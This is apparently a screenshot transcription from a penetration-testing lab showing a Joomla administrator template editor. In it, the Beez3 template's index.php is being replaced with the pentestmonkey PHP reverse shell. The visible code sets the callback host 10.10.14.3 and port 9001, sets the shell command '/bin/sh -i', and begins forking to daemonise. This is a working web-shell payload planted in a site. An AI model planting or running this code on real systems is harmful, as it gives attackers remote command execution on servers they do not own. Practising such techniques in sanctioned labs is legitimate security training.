 10.10.10.150/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA%3D%3D
System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.3';  // CHANGE THIS
50 $port = 9001;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
66 $pid = pcntl_fork();
67
68 if ($pid == -1) {
69 printit("ERROR: Can't fork");